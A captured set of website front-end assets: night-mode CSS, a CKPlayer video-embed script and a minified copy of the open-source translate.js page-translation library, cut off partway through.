body.reader-night-mode .el-date-table td.available:hover,body.reader-night-mode .el-month-table td .cell:hover,body.reader-night-mode .el-picker-panel__shortcut:hover,body.reader-night-mode .el-time-spinner__item:hover:not(.disabled):not(.active) {
	background-color: #2f2f2f
}

body.reader-night-mode .el-picker-panel {
	color: #20a0ff;
	box-shadow: 0 2px 6px #333
}
a.disabled, a.disabled:focus, a.disabled:hover, a[disabled], a[disabled]:focus, a[disabled]:hover {
    color: #777;
    text-decoration: none;
    cursor: default;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.randengseo.com/static/ckplayer/video.js
body_size: 652
content:

    $(".art-content").find("video").each(function(){
         //console.log($(this).attr("src"));
    	var _mysrc=$(this).attr("src");
    	 var _src='';
    	if(_mysrc.indexOf('http')<0){
    		//如果来源内部网站就添加网址
    		_src=g_site_url+$(this).attr("src");
    	}else{
    		 _src=$(this).attr("src");
    	}
    	
       
        var el=document.createElement("div");
        el.id="video";
        //$(".art-content").append(el);
        $(this).replaceWith(el);
        var flashvars={
            p:0,
            e:1,
            i:'http://www.ask2.cn/data/upload/cqdw.jpg'
        };
        var video=[_src];
        var support=['all'];
        CKobject.embedHTML5(el.id,'ckplayer_a1',600,400,video,flashvars,support);

    });

--- FILE ---
content_type: application/javascript
request_url: https://www.randengseo.com/translate.js
body_size: 12662
content:
/*

	国际化，网页自动翻译。
	作者：管雷鸣
	开原仓库：https://github.com/xnx3/translate

 */
var translate={version:"2.10.0.20231214",useVersion:"v1",setUseVersion2:function(){translate.useVersion="v2"},translate:null,includedLanguages:"zh-CN,zh-TW,en",resourcesUrl:"//res.zvo.cn/translate",selectLanguageTag:{show:!0,languages:"",alreadyRender:!1,selectOnChange:function(e){var t=e.target.value;translate.changeLanguage(t)},render:function(){if(!translate.selectLanguageTag.alreadyRender&&(translate.selectLanguageTag.alreadyRender=!0,translate.selectLanguageTag.show)){if(null==document.getElementById("translate")){var e=document.getElementsByTagName("body")[0],t=document.createElement("div");t.id="translate",e.appendChild(t)}else if(null!=document.getElementById("translateSelectLanguage"))return;translate.request.post(translate.request.api.language,{},function(e){if(0!=e.result){var t=function(e){translate.selectLanguageTag.selectOnChange(e)},n=document.createElement("select");n.id="translateSelectLanguage",n.className="translateSelectLanguage";for(var a=0;a<e.list.length;a++){var r=document.createElement("option");if(r.setAttribute("value",e.list[a].id),translate.selectLanguageTag.languages.length>0){var l=(","+translate.selectLanguageTag.languages+",").toLowerCase();if(console.log(l),l.indexOf(","+e.list[a].id.toLowerCase()+",")<0)continue}null!=translate.to&&void 0!==translate.to&&translate.to.length>0?translate.to==e.list[a].id&&r.setAttribute("selected","selected"):e.list[a].id==translate.language.getLocal()&&r.setAttribute("selected","selected"),r.appendChild(document.createTextNode(e.list[a].name)),n.appendChild(r)}window.addEventListener?n.addEventListener("change",t,!1):n.attachEvent("onchange",t),document.getElementById("translate").appendChild(n)}else console.log("load language list error : "+e.info)})}}},localLanguage:"zh-CN",googleTranslateElementInit:function(){var e="";null!=document.getElementById("translate")&&(e="translate"),translate.translate=new google.translate.TranslateElement({pageLanguage:"zh-CN",includedLanguages:translate.selectLanguageTag.languages,layout:0},e)},init:function(){var e=window.location.protocol;"file:"==window.location.protocol&&(e="http:"),-1==this.resourcesUrl.indexOf("://")&&(this.resourcesUrl=e+this.resourcesUrl)},execute_v1:function(){if(null==document.getElementById("translate")&&translate.selectLanguageTag.show){var e=document.getElementsByTagName("body")[0],t=document.createElement("div");t.id="translate",e.appendChild(t)}""==translate.includedLanguages&&(translate.selectLanguageTag.languages=translate.includedLanguages),console.log("translate.js tip: translate.includedLanguages obsolete, please use the translate.selectLanguageTag.languages are set");var n=document.getElementsByTagName("head")[0],a=document.createElement("script");a.type="text/javascript",a.src=this.resourcesUrl+"/js/element.js",n.appendChild(a)},setCookie:function(e,t){var n=e+"="+escape(t);document.cookie=n},getCookie:function(e){for(var t=document.cookie.split("; "),n=0;n<t.length;n++){var a=t[n].split("=");if(a[0]==e)return unescape(a[1])}return""},currentLanguage:function(){var e=translate.getCookie("googtrans");return e.length>0?e.substr(e.lastIndexOf("/")+1,e.length-1):translate.localLanguage},changeLanguage:function(e){if(",en,de,hi,lt,hr,lv,ht,hu,zh-CN,hy,uk,mg,id,ur,mk,ml,mn,af,mr,uz,ms,el,mt,is,it,my,es,et,eu,ar,pt-PT,ja,ne,az,fa,ro,nl,en-GB,no,be,fi,ru,bg,fr,bs,sd,se,si,sk,sl,ga,sn,so,gd,ca,sq,sr,kk,st,km,kn,sv,ko,sw,gl,zh-TW,pt-BR,co,ta,gu,ky,cs,pa,te,tg,th,la,cy,pl,da,tr,".indexOf(","+e+",")>-1){console.log("您使用的是v1版本的切换语种方式，v1已在2021年就以废弃，请更换为v2，参考文档： http://translate.zvo.cn/41549.html"),translate.check();var t="/"+translate.localLanguage+"/"+e,n=document.location.host.split(".");if(n.length>2){var a=n[n.length-2]+"."+n[n.length-1];document.cookie="googtrans=;expires="+new Date(1)+";domain="+a+";path=/",document.cookie="googtrans="+t+";domain="+a+";path=/"}return translate.setCookie("googtrans",""+t),void location.reload()}if(translate.setUseVersion2(),null!=translate.to&&translate.to.length>0&&translate.to!=translate.language.getLocal())var r=!0;translate.to=e,translate.storage.set("to",e),r?location.reload():translate.execute()},check:function(){"file:"==window.location.protocol&&console.log("\r\n---WARNING----\r\ntranslate.js 主动翻译组件自检异常，当前协议是file协议，翻译组件要在正常的线上http、https协议下才能正常使用翻译功能\r\n------------")},to:"",autoDiscriminateLocalLanguage:!1,documents:[],ignore:{tag:["style","script","link","pre","code"],class:["ignore","translateSelectLanguage"],id:[],isIgnore:function(e){if(null==e||void 0===e)return!1;for(var t=e,n=100;n-- >0;){if(null==t||void 0===t)return!1;var a=translate.element.getNodeName(t).toLowerCase();if(a.length>0){if("body"==a||"html"==a||"#document"==a)return!1;if(translate.ignore.tag.indexOf(a)>-1)return!0}if(null!=t.className){var r=t.className;if(null==r||"string"!=typeof r)continue;r=r.trim().split(" ");for(var l=0;l<r.length;l++)if(null!=r[l]&&r[l].trim().length>0&&translate.ignore.class.indexOf(r[l])>-1)return!0}if(null!=t.id&&void 0!==t.id&&translate.ignore.id.indexOf(t.id)>-1)return!0;t=t.parentNode}return!1}},nomenclature:{data:new Array,old_Data:[],set:function(e){alert("请将 translate.nomenclature.set 更换为 append，具体使用可参考： https://github.com/xnx3/translate ")},append:function(e,t,n){void 0===translate.nomenclature.data[e]&&(translate.nomenclature.data[e]=new Array),void 0===translate.nomenclature.data[e][t]&&(translate.nomenclature.data[e][t]=new Array);for(var a=n.split("\n"),r=0;r<a.length;r++){var l=a[r].trim();if(!(l.length<1)){var s=l.split("=");if(2==s.length){var o=s[0].trim(),u=s[1].trim();0!=o.length&&0!=u.length&&(translate.nomenclature.data[e][t][o]=u)}}}translate.nomenclature.data[e][t]=translate.util.objSort(translate.nomenclature.data[e][t])},get:function(){return translate.nomenclature.data},dispose:function(e){if(null==e||0==e.length)return e;if(void 0===translate.nomenclature.data[translate.language.getLocal()]||void 0===translate.nomenclature.data[translate.language.getLocal()][translate.to])return e;for(var t in translate.nomenclature.data[translate.language.getLocal()][translate.to]){var n=translate.nomenclature.data[translate.language.getLocal()][translate.to][t];if("function"!=typeof n){var a=e.indexOf(t);if(a>-1)if("english"==translate.language.getLocal()){var r="";if(0==a);else if(r=e.substr(a-1,1),"english"==translate.language.getCharLanguage(r))continue;var l="";if(a+t.length==e.length);else if(l=e.substr(a+t.length,1),"english"==translate.language.getCharLanguage(l))continue;e=e.replace(new RegExp(r+t+l,"g"),r+n+l)}else e=e.replace(new RegExp(t,"g"),n)}}return e}},office:{export:function(){if(translate.language.getLocal()!=translate.language.getCurrent()){var e="";for(var t in translate.nodeQueue){translate.nodeQueue[t];for(var n in translate.nodeQueue[t].list)if(!("string"!=typeof n||n.length<1))for(var a in translate.nodeQueue[t].list[n])e=e+"\n"+translate.nodeQueue[t].list[n][a].original+"="+translate.storage.get("hash_"+translate.language.getCurrent()+"_"+a)}e.length>0?(e="translate.office.append('"+translate.language.getCurrent()+"',`"+e+"\n`);",translate.util.loadMsgJs(),msg.popups({text:'<textarea id="msgPopupsTextarea" style="width:100%; height:100%;">loaing...</textarea>',width:"750px",height:"600px",padding:"1px"}),document.getElementById("msgPopupsTextarea").value=e):msg.alert("无有效内容")}else alert("本地语种跟要翻译的语种一致，无需导出")},showPanel:function(){let e=document.createElement("div");e.setAttribute("id","translate_export"),e.setAttribute("class","ignore");let t=document.createElement("button");t.onclick=function(){translate.office.export()},t.innerHTML="导出配置信息",t.setAttribute("style","margin-left: 72px; margin-top: 30px; margin-bottom: 20px; font-size: 25px;"),e.appendChild(t);let n=document.createElement("div");n.innerHTML='1. 首先将当前语种切换为你要翻译的语种<br/>2. 点击导出按钮，将翻译的配置信息导出<br/>3. 将导出的配置信息粘贴到代码中，即可完成<br/><a href="asd" target="_black" style="color: aliceblue;">点此进行查阅详细使用说明</a>',n.setAttribute("style","font-size: 14px; padding: 12px;"),e.appendChild(n),e.setAttribute("style","background-color: black; color: #fff; width: 320px; height: 200px; position: fixed; bottom: 50px; right: 50px;"),document.body.appendChild(e),translate.util.loadMsgJs()},append:function(e,t){for(var n=t.split("\n"),a=0;a<n.length;a++){var r=n[a].trim();if(!(r.length<1)){var l=r.split("=");if(2==l.length){var s=l[0],o=l[1];0!=s.length&&0!=o.length&&translate.storage.set("hash_"+e+"_"+translate.util.hash(s),o)}}}}},setAutoDiscriminateLocalLanguage:function(){translate.autoDiscriminateLocalLanguage=!0},nodeQueue:{},setDocuments:function(e){null!=e&&void 0!==e&&(void 0===e.length?translate.documents[0]=e:translate.documents=e,translate.nodeQueue={},console.log("set documents , clear translate.nodeQueue"))},getDocuments:function(){return null!=translate.documents&&void 0!==translate.documents&&translate.documents.length>0?translate.documents:document.all},listener:{isStart:!1,start:function(){translate.temp_linstenerStartInterval=setInterval(function(){"complete"==document.readyState&&(clearInterval(translate.temp_linstenerStartInterval),translate.listener.addListener())},300)},addListener:function(){translate.listener.isStart=!0;const e={attributes:!0,childList:!0,subtree:!0},t=new MutationObserver(function(e,t){var n=[];for(let t of e)"childList"===t.type&&t.addedNodes.length>0&&n.push.apply(n,t.addedNodes);n.length>0&&setTimeout(function(){translate.execute(n)},10)});for(var n=translate.getDocuments(),a=0;a<n.length;a++){var r=n[a];null!=r&&t.observe(r,e)}},renderTaskFinish:function(e){}},renderTask:class{constructor(){this.taskQueue=[],this.nodes=[]}add(e,t,n,a){var r=translate.element.nodeAnalyse.get(e,a),l=translate.util.hash(r.text);void 0===this.nodes[l]&&(this.nodes[l]=new Array),this.nodes[l].push(e);var s=this.taskQueue[l];null!=s&&void 0!==s||(s=new Array);var o=new Array;" "==t.substr(0,1)&&" "!=n.substr(0,1)&&(n=" "+n)," "===t.substr(t.length-1,1)&&" "!=n.substr(0,1)&&(n+=" "),o.originalText=t,o.resultText=n,o.attribute=a,s.push(o),this.taskQueue[l]=s}execute(){for(var e in this.taskQueue){"function"!=typeof(t=this.taskQueue[e])&&(t.sort((e,t)=>t.originalText.length-e.originalText.length),this.taskQueue[e]=t)}for(var e in this.nodes)for(var t=this.taskQueue[e],n=0;n<this.nodes[e].length;n++)for(var a=0;a<t.length;a++){var r=t[a];"function"!=typeof t&&translate.element.nodeAnalyse.set(this.nodes[e][a],r.originalText,r.resultText,r.attribute)}if(void 0!==this.taskQueue&&Object.keys(this.taskQueue).length>0){var l=this;setTimeout(function(){for(var e in l.nodes)for(var t in l.nodes[e]){var n=translate.element.nodeAnalyse.get(l.nodes[e][0]),a=nodeuuid.uuid(n.node);0!=a.length&&(translate.nodeHistory[a]={},translate.nodeHistory[a].node=n.node,translate.nodeHistory[a].translateText=n.text)}translate.listener.renderTaskFinish(l)},50)}}},execute:function(e){"undefined"!=typeof doc&&(translate.useVersion="v2"),"v1"==translate.useVersion&&(console.log("提示：https://github.com/xnx3/translate 在 v2.5 版本之后，由于谷歌翻译调整，免费翻译通道不再支持，所以v1版本的翻译接口不再被支持，v1全线下架。考虑到v1已不能使用，当前已自动切换到v2版本。如果您使用中发现什么异常，请针对v2版本进行适配。"),translate.useVersion="v2");var t=translate.util.uuid();if(null==translate.to||""==translate.to){var n=translate.storage.get("to");null!=n&&void 0!==n&&n.length>0&&(translate.to=n)}try{translate.selectLanguageTag.render()}catch(e){console.log(e)}if(null!=translate.to&&void 0!==translate.to&&0!=translate.to.length){if(translate.to!=translate.language.getLocal()){var a;if(translate.images.execute(),void 0!==e){if(null==e)return void console.log("translate.execute(...) 中传入的要翻译的目标区域不存在。");void 0===e.length?(a=new Array)[0]=e:a=e}else a=translate.getDocuments();for(var r=0;r<a.length&r<20;r++){var l=a[r];translate.element.whileNodes(t,l)}for(var s in translate.nodeQueue[t].list){for(var o in translate.nodeQueue[t].list[s])if("function"!=typeof translate.nodeQueue[t].list[s][o]){for(var u=translate.nodeQueue[t].list[s][o].nodes.length-1;u>-1;u--){var i=translate.element.nodeAnalyse.get(translate.nodeQueue[t].list[s][o].nodes[u].node),g=nodeuuid.uuid(i.node);void 0!==translate.nodeHistory[g]&&translate.nodeHistory[g].translateText==i.text&&translate.nodeQueue[t].list[s][o].nodes.splice(u,1)}0==translate.nodeQueue[t].list[s][o].nodes.length&&delete translate.nodeQueue[t].list[s][o]}0==Object.keys(translate.nodeQueue[t].list[s]).length&&delete translate.nodeQueue[t].list[s]}var d={},c={},h={};for(var s in translate.nodeQueue[t].list){if(null==s||void 0===s||0==s.length||"undefined"==s)continue;d[s]=[],c[s]=[];let e=new translate.renderTask;for(var o in h[s]=[],translate.nodeQueue[t].list[s])if("function"!=typeof translate.nodeQueue[t].list[s][o]){var f=translate.nodeQueue[t].list[s][o].original,p=translate.nodeQueue[t].list[s][o].translateText,v=f==p?o:translate.util.hash(p);translate.nodeQueue[t].list[s][o].cacheHash=v;var m=translate.storage.get("hash_"+translate.to+"_"+v);if(null!=m&&m.length>0)for(var x=0;x<translate.nodeQueue[t].list[s][o].nodes.length;x++){e.add(translate.nodeQueue[t].list[s][o].nodes[x].node,f,translate.nodeQueue[t].list[s][o].nodes[x].beforeText+m+translate.nodeQueue[t].list[s][o].nodes[x].afterText,translate.nodeQueue[t].list[s][o].nodes[x].attribute);var y=-1;for(r=0;r<h[s].length;r++)translate.nodeQueue[t].list[s][o].nodes[x].node.isSameNode(h[s][r].node)&&(y=r);-1==y&&(y=h[s].length,h[s][y]={},h[s][y].node=translate.nodeQueue[t].list[s][o].nodes[x].node,h[s][y].array=[]);var w=h[s][y].array.length;h[s][y].array[w]=translate.nodeQueue[t].list[s][o].nodes[x].beforeText+m+translate.nodeQueue[t].list[s][o].nodes[x].afterText}else d[s].push(p),c[s].push(o)}e.execute()}for(var s in h){var T=Object.keys(translate.nodeQueue[t].list[s]),b=T.length;for(r=0;r<h[s].length;r++){h[s][r].array.sort(function(e,t){return t.length-e.length});for(var Q=translate.element.nodeAnalyse.get(h[s][r].node),C=Q.text,E=0;E<h[s][r].array.length;E++)h[s][r].array[E]<1||(C=C.replace(new RegExp(translate.util.regExp.pattern(h[s][r].array[E]),"g"),translate.util.regExp.resultText("\n")));for(var L=C.split("\n"),N=0;N<L.length;N++)L[N]<1||translate.addNodeToQueue(t,Q.node,L[N])}var A=Object.keys(translate.nodeQueue[t].list[s]);if(b-A.length!=0)for(var k=0;k<A.length;k++)if(twoHash=A[k],-1==T.indexOf(twoHash)){var q=translate.nodeQueue[t].list[s][twoHash];v=q.original==q.translateText?twoHash:translate.util.hash(q.translateText);translate.nodeQueue[t].list[s][twoHash].cacheHash=v,d[s].push(q.translateText),c[s].push(twoHash)}}var R=[];for(var s in translate.nodeQueue[t].list)void 0!==d[s]&&(d[s].length<1||R.push(s));if(0!=R.length)for(var _ in R){s=R[_];if(void 0===d[s]||d[s].length<1)return;var D=translate.request.api.translate,O={from:s,to:translate.to,text:encodeURIComponent(JSON.stringify(d[s]))};translate.request.post(D,O,function(e){if(0==e.result)return console.log("=======ERROR START======="),console.log(d[e.from]),console.log("response : "+e.info),void console.log("=======ERROR END  =======");let n=new translate.renderTask;for(var a=0;a<c[e.from].length;a++){var r=e.from,l=e.text[a],s=c[e.from][a],o=translate.nodeQueue[t].list[r][s].cacheHash,u="";try{u=translate.nodeQueue[t].list[r][s].original}catch(e){console.log("uuid:"+t+", originalWord:"+u+", lang:"+r+", hash:"+s+", text:"+l+", queue:"+translate.nodeQueue[t]),console.log(e);continue}for(var i=0;i<translate.nodeQueue[t].list[r][s].nodes.length;i++)n.add(translate.nodeQueue[t].list[r][s].nodes[i].node,u,translate.nodeQueue[t].list[r][s].nodes[i].beforeText+l+translate.nodeQueue[t].list[r][s].nodes[i].afterText,translate.nodeQueue[t].list[r][s].nodes[i].attribute);translate.storage.set("hash_"+e.to+"_"+o,l)}n.execute()})}}}else translate.autoDiscriminateLocalLanguage&&translate.executeByLocalLanguage()},nodeHistory:{},element:{nodeAnalyse:{get:function(e,t){return translate.element.nodeAnalyse.analyse(e,"","",t)},set:function(e,t,n,a){translate.element.nodeAnalyse.analyse(e,t,n,a)},analyse:function(e,t,n,a){var r=new Array;r.node=e,r.text="";var l=translate.element.getNodeName(e);if(null!=a&&"string"==typeof a&&a.length>0)return r.text=e[a],void 0!==t&&t.length>0&&(void 0!==e[a]?e[a]=e[a].replace(new RegExp(translate.util.regExp.pattern(t),"g"),translate.util.regExp.resultText(n)):console.log(e)),r;"#text"==l&&(void 0!==e.parentNode&&"TEXTAREA"==translate.element.getNodeName(e.parentNode)&&(l="TEXTAREA",e=e.parentNode));if("INPUT"==l||"TEXTAREA"==l){if(null==e.attributes||void 0===e.attributes)return r.text="",r;if("INPUT"==l&&void 0!==e.attributes.type&&null!=typeof e.attributes.type.nodeValue&&("button"==e.attributes.type.nodeValue.toLowerCase()||"submit"==e.attributes.type.nodeValue.toLowerCase())){var s=e.attributes.value;if(null!=s&&void 0!==s&&void 0!==s.nodeValue&&s.nodeValue.length>0)return void 0!==t&&t.length>0&&(s.nodeValue=s.nodeValue.replace(new RegExp(translate.util.regExp.pattern(t),"g"),translate.util.regExp.resultText(n))),r.text=s.nodeValue,r.node=s,r}return void 0!==e.attributes.placeholder?(void 0!==t&&t.length>0&&(e.attributes.placeholder.nodeValue=e.attributes.placeholder.nodeValue.replace(new RegExp(translate.util.regExp.pattern(t),"g"),translate.util.regExp.resultText(n))),r.text=e.attributes.placeholder.nodeValue,r.node=e.attributes.placeholder,r):(r.text="",r)}if("META"==l){if(void 0!==e.name&&null!=e.name){var o=e.name.toLowerCase();if("keywords"==o||"description"==o)return void 0!==t&&null!=t&&t.length>0&&(e.content=e.content.replace(new RegExp(translate.util.regExp.pattern(t),"g"),translate.util.regExp.resultText(n))),r.text=e.content,r}return r.text="",r}return"IMG"==l?void 0===e.alt||null==e.alt?(r.text="",r):(void 0!==t&&t.length>0&&(e.alt=e.alt.replace(new RegExp(translate.util.regExp.pattern(t),"g"),translate.util.regExp.resultText(n))),r.text=e.alt,r):(null==e.nodeValue||void 0===e.nodeValue?r.text="":0==e.nodeValue.trim().length?r.text="":(void 0!==t&&null!=t&&t.length>0&&(e.nodeValue=e.nodeValue.replace(new RegExp(translate.util.regExp.pattern(t),"g"),translate.util.regExp.resultText(n))),r.text=e.nodeValue),r)}},getNodeName:function(e){return null==e||void 0===e?"":null==e.nodeName||void 0===e.nodeName?"":e.nodeName},whileNodes:function(e,t){if(null!=t&&void 0!==t){void 0!==translate.nodeQueue[e]&&null!=translate.nodeQueue[e]||(translate.nodeQueue[e]=new Array,translate.nodeQueue[e].expireTime=Date.now()+12e4,translate.nodeQueue[e].list=new Array),"object"==typeof t&&"string"==typeof t.title&&t.title.length>0&&(translate.ignore.isIgnore(t)||translate.addNodeToQueue(e,t,t.title,"title"));var n=t.childNodes;if(n.length>0)for(var a=0;a<n.length;a++)translate.element.whileNodes(e,n[a]);else translate.element.findNode(e,t)}},findNode:function(e,t){if(null!=t&&void 0!==t&&null!=t.parentNode){var n=translate.element.getNodeName(t.parentNode);if(""!=n&&!(translate.ignore.tag.indexOf(n.toLowerCase())>-1||translate.ignore.isIgnore(t))){var a=translate.element.nodeAnalyse.get(t);a.text.length>0&&translate.addNodeToQueue(e,a.node,a.text)}}}},addNodeToQueue:function(e,t,n,a){if(null!=t&&null!=n&&0!=n.length&&"#comment"!=translate.element.getNodeName(t).toLowerCase()){translate.util.hash(n);if(translate.util.findTag(n)){if(null==t.parentNode)return;var r=translate.element.getNodeName(t.parentNode);if("SCRIPT"==r||"STYLE"==r)return}var l=translate.language.get(n);if(void 0!==l[translate.to]&&delete l[translate.to],translate.whole.isWhole(t)){s=Object.keys(l)[0];translate.addNodeQueueItem(e,t,n,a,s,"","")}else for(var s in l)for(var o=0;o<l[s].length;o++)if(void 0!==l[s][o]&&void 0!==l[s][o].text){var u=l[s][o].text,i=l[s][o].beforeText,g=l[s][o].afterText;translate.addNodeQueueItem(e,t,u,a,s,i,g)}}},addNodeQueueItem:function(e,t,n,a,r,l,s){null!=translate.nodeQueue[e].list[r]&&void 0!==translate.nodeQueue[e].list[r]||(translate.nodeQueue[e].list[r]=new Array);var o=translate.util.hash(n);null!=translate.nodeQueue[e].list[r][o]&&void 0!==translate.nodeQueue[e].list[r][o]||(translate.nodeQueue[e].list[r][o]=new Array,translate.nodeQueue[e].list[r][o].nodes=new Array,translate.nodeQueue[e].list[r][o].original=n,translate.nodeQueue[e].list[r][o].translateText=translate.nomenclature.dispose(n));var u=!1;if(void 0!==t.isSameNode)for(var i=0;i<translate.nodeQueue[e].list[r][o].nodes.length;i++)t.isSameNode(translate.nodeQueue[e].list[r][o].nodes[i].node)&&(u=!0);if(!u){var g=translate.nodeQueue[e].list[r][o].nodes.length;translate.nodeQueue[e].list[r][o].nodes[g]=new Array,translate.nodeQueue[e].list[r][o].nodes[g].node=t,translate.nodeQueue[e].list[r][o].nodes[g].attribute=a,translate.nodeQueue[e].list[r][o].nodes[g].beforeText=l,translate.nodeQueue[e].list[r][o].nodes[g].afterText=s}},whole:{class:[],tag:[],id:[],executeTip:function(){0==translate.whole.class.length&&0==translate.whole.tag.length&&0==translate.whole.id.length||console.log("您开启了 translate.whole 此次行为避开了浏览器端的文本语种自动识别，而是暴力的直接对某个元素的整个文本进行翻译，很可能会产生非常大的翻译量，请谨慎！有关每日翻译字符的说明，可参考： http://translate.zvo.cn/42557.html "),translate.whole.tag.indexOf("html")>-1&&console.log("自检发现您设置了 translate.whole.tag 其中有 html ，这个是不生效的，最大只允许设置到 body ")},isWhole:function(e){if(0==translate.whole.class.length&&0==translate.whole.tag.length&&0==translate.whole.id.length)return!1;if(null==e||void 0===e)return!1;for(var t=e,n=100;n-- >0;){if(null==t||void 0===t)return!1;var a=translate.element.getNodeName(t).toLowerCase();if(a.length>0){if("html"==a||"#document"==a)return!1;if(translate.whole.tag.indexOf(a)>-1)return!0}if(null!=t.className){var r=t.className;if(null==r||"string"!=typeof r)continue;r=r.trim().split(" ");for(var l=0;l<r.length;l++)if(null!=r[l]&&r[l].trim().length>0&&translate.whole.class.indexOf(r[l])>-1)return!0}if(null!=t.id&&void 0!==t.id&&translate.whole.id.indexOf(t.id)>-1)return!0;t=t.parentNode}return!1}},language:{local:"",setLocal:function(e){translate.setUseVersion2(),translate.language.local=e},getLocal:function(){return(null==translate.language.local||translate.language.local.length<1)&&translate.language.autoRecognitionLocalLanguage(),translate.language.local},getCurrent:function(){var e=translate.storage.get("to");return null!=e&&void 0!==e&&e.length>0?e:translate.language.getLocal()},setDefaultTo:function(e){var t=translate.storage.get("to");null!=t&&void 0!==t&&t.length>0||(translate.storage.set("to",e),translate.to=e)},setUrlParamControl:function(e){(void 0===e||e.length<1)&&(e="language");var t=translate.util.getUrlParam(e);void 0!==t&&""!=t&&"null"!=t&&"undefined"!=t&&(translate.storage.set("to",t),translate.to=t)},autoRecognitionLocalLanguage:function(){if(!(null!=translate.language.local&&translate.language.local.length>2)){var e=document.body.outerText;if(null==e||void 0===e||e.length<1)translate.language.local="chinese_simplified";else{e=e.replace(/\n|\t|\r/g,"");for(var t=new Array,n=0;n<e.length;n++){var a=e.charAt(n),r=translate.language.getCharLanguage(a);""==r&&(r="unidentification"),t.push(r)}var l=translate.util.arrayFindMaxNumber(t),s=l.indexOf("specialCharacter");s>-1&&l.splice(s,1),l.length>0?translate.language.local=l[0]:translate.language.local="chinese_simplified"}}},get:function(e){for(var t=new Array,n=new Array,a=[],r=[],l=0;l<e.length;l++){var s=e.charAt(l),o=translate.language.getCharLanguage(s);""==o&&(o="unidentification");var u=translate.language.analyse(o,n,a,r,s);n=u.langStrs,void 0!==a.language&&(r.language=a.language,r.charstr=a.charstr,r.storage_language=a.storage_language),a.language=u.storage_language,a.charstr=s,a.storage_language=u.storage_language,t.push(o)}return void 0!==n.unidentification&&delete n.unidentification,void 0!==n.specialCharacter&&delete n.specialCharacter,void 0!==n.number&&delete n.number,n},getCharLanguage:function(e){return null==e||void 0===e?"":this.english(e)?"english":this.specialCharacter(e)?"specialCharacter":this.number(e)?"number":this.chinese_simplified(e)?"chinese_simplified":this.japanese(e)?"japanese":this.korean(e)?"korean":(console.log("not find is language , char : "+e+", unicode: "+e.charCodeAt(0).toString(16)),"")},analyse:function(e,t,n,a,r){void 0===t[e]&&(t[e]=new Array);var l=0;void 0===n.storage_language||(translate.language.connector(r)&&(e=n.storage_language),l=n.storage_language==e?t[e].length-1:t[e].length),void 0===t[e][l]&&(t[e][l]=new Array,t[e][l].beforeText="",t[e][l].afterText="",t[e][l].text=""),t[e][l].text=t[e][l].text+r,0==translate.language.wordBlankConnector(translate.language.getLocal())&&translate.language.wordBlankConnector(translate.to)&&null!=n.storage_language&&void 0!==n.storage_language&&n.storage_language.length>0&&"specialCharacter"!=n.storage_language&&(0==translate.language.wordBlankConnector(n.storage_language)&&translate.language.wordBlankConnector(e)?t[n.storage_language][t[n.storage_language].length-1].afterText=" ":"english"==n.storage_language&&"english"!=e&&(t[e][l].beforeText=" "));var s=new Array;return s.langStrs=t,s.storage_language=e,s},connector:function(e){return!!/.*[\u0020\u00A0\u202F\u205F\u3000]+.*$/.test(e)||(!!/.*[\u0030-\u0039]+.*$/.test(e)||(!!/.*[\u0021\u0022\u0023\u0024\u0025\u0026\u0027\u002C\u002D\u002E\u003A\u003B\u003F\u0040]+.*$/.test(e)||!!/.*[\u3002\uFF1F\uFF01\uFF0C\u3001\uFF1B\uFF1A\u300C\u300D\u300E\u300F\u2018\u2019\u201C\u201D\uFF08\uFF09\u3014\u3015\u3010\u3011\u2014\u2026\u2013\uFF0E\u300A\u300B\u3008\u3009\u00b7]+.*$/.test(e)))},wordBlankConnector:function(e){if(null==e||void 0===e)return!0;switch(e.trim().toLowerCase()){case"chinese_simplified":case"chinese_traditional":case"korean":case"japanese":return!1}return!0},chinese_simplified:function(e){return!!/.*[\u4e00-\u9fa5]+.*$/.test(e)},english:function(e){return!!/.*[\u0041-\u005a]+.*$/.test(e)||!!/.*[\u0061-\u007a]+.*$/.test(e)},japanese:function(e){return!!/.*[\u0800-\u4e00]+.*$/.test(e)},korean:function(e){return!!/.*[\uAC00-\uD7AF]+.*$/.test(e)},number:function(e){return!!/.*[\u0030-\u0039]+.*$/.test(e)},specialCharacter:function(e){return!!/.*[\u2460-\u24E9]+.*$/.test(e)||(!!/.*[\u2500-\u25FF]+.*$/.test(e)||(!!/.*[\u3200-\u33FF]+.*$/.test(e)||(!!/.*[\uFF00-\uFF5E]+.*$/.test(e)||(!!/.*[\u2000-\u22FF]+.*$/.test(e)||(!!/.*[\u3001-\u3036]+.*$/.test(e)||(!!/.*[\u0020-\u002F]+.*$/.test(e)||(!!/.*[\u003A-\u007E]+.*$/.test(e)||(!!/.*[\u0009\u000a\u0020\u00A0\u1680\u180E\u202F\u205F\u3000\uFEFF]+.*$/.test(e)||(!!/.*[\u2000-\u200B]+.*$/.test(e)||(!!/.*[\u00A1-\u0105]+.*$/.test(e)||!!/.*[\u2C60-\u2C77]+.*$/.test(e)))))))))))}},executeByLocalLanguage:function(){translate.request.post(translate.request.api.ip,{},function(e){0==e.result?(console.log("==== ERROR 获取当前用户所在区域异常 ===="),console.log(e.info),console.log("==== ERROR END ====")):(translate.setUseVersion2(),translate.storage.set("to",e.language),translate.to=e.language,translate.selectLanguageTag,translate.execute())})},util:{uuid:function(){var e=(new Date).getTime();return window.performance&&"function"==typeof window.performance.now&&(e+=performance.now()),"xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx".replace(/[xy]/g,function(t){var n=(e+16*Math.random())%16|0;return e=Math.floor(e/16),("x"==t?n:3&n|8).toString(16)})},findTag:function(e){return/<[^>]+>/g.test(e)},arrayFindMaxNumber:function(e){for(var t={},n=[],a=0,r=0,l=e.length;r<l;r++)t[e[r]]?t[e[r]]++:t[e[r]]=1,t[e[r]]>a&&(a=t[e[r]]);for(var s in t)t[s]===a&&n.push(s);return n},hash:function(e){if(null==e||void 0===e)return e;var t,n=0;if(0===e.length)return n;for(t=0;t<e.length;t++)n=(n<<5)-n+e.charCodeAt(t),n|=0;return n+""},charReplace:function(e){return null==e?"":e=(e=e.trim()).replace(/\t|\n|\v|\r|\f/g,"")},regExp:{pattern:function(e){return e=(e=(e=(e=(e=e.replace(/\"/g,'\\"')).replace(/\?/g,"\\?")).replace(/\$/g,"\\$")).replace(/\(/g,"\\(")).replace(/\)/g,"\\)")},resultText:function(e){return e}},getUrlParam:function(e){var t=new RegExp("(^|&)"+e+"=([^&]*)(&|$)"),n=window.location.search.substr(1).match(t);return null!=n?unescape(n[2]):""},synchronizesLoadJs:function(e){var t=null;if(window.ActiveXObject)try{t=new ActiveXObject("Msxml2.XMLHTTP")}catch(e){t=new 